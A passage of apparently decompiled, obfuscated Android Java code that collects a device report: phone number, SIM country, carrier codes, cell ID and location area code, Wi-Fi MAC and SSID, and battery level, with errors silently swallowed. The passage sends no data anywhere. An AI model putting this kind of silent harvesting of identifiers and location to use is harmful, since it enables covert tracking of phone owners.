 sb10.append("Line Number :" + ((TelephonyManager) C11.this.getSystemService("phone")).getLine1Number() + C11.f1178h);
} catch (Exception unused27) {
}
try {
sb10.append("Sim CountryIso :" + ((TelephonyManager) C11.this.getSystemService("phone")).getSimCountryIso() + C11.f1178h);
} catch (Exception unused28) {
}
boolean z2 = false;
try {
TelephonyManager telephonyManager = (TelephonyManager) C11.this.getSystemService("phone");
String simOperator = telephonyManager.getSimOperator();
if (!TextUtils.isEmpty(simOperator)) {
GsmCellLocation gsmCellLocation = (GsmCellLocation) telephonyManager.getCellLocation();
sb10.append("MCC - Mobile Country Code :" + simOperator.substring(0, 3) + C11.f1178h);
sb10.append("MNC - Mobile Network Code :" + simOperator.substring(3) + C11.f1178h);
sb10.append("CID - Cell ID :" + Integer.toString(gsmCellLocation.getCid()) + C11.f1178h);
sb10.append("LAC - Location Area Code :" + Integer.toString(gsmCellLocation.getLac()) + C11.f1178h);
}
} catch (Exception unused29) {
}
sb10.append("[WIFI info]" + C11.f1178h);
try {
WifiInfo connectionInfo = ((WifiManager) C11.this.getApplicationContext().getSystemService("wifi")).getConnectionInfo();
String macAddress = connectionInfo.getMacAddress();
String ssid = connectionInfo.getSSID();
int linkSpeed = connectionInfo.getLinkSpeed();
int calculateSignalLevel = WifiManager.calculateSignalLevel(connectionInfo.getRssi(), 5);
sb10.append("MacAddress :" + macAddress + C11.f1178h);
sb10.append("SSId :" + ssid + C11.f1178h);
sb10.append("Link Speed :" + Integer.toString(linkSpeed) + "dBm" + C11.f1178h);
StringBuilder sb11 = new StringBuilder();
sb11.append("RssI :");
sb11.append(Integer.toString(calculateSignalLevel));
sb11.append(C11.f1178h);
sb10.append(sb11.toString());
} catch (Exception unused30) {
}
sb10.append("[Battery info]" + C11.f1178h);
try {
Intent registerReceiver = C11.this.registerReceiver(null, new IntentFilter("android.intent.action.BATTERY_CHANGED"));
sb10.append("Battery Level :" + String.valueOf((registerReceiver.getIntExtra("level", 0) * 100) / registerReceiver.getIntExtra("scale", 100)) + "%" + C11.f1178h);
} catch (Exception unused31) {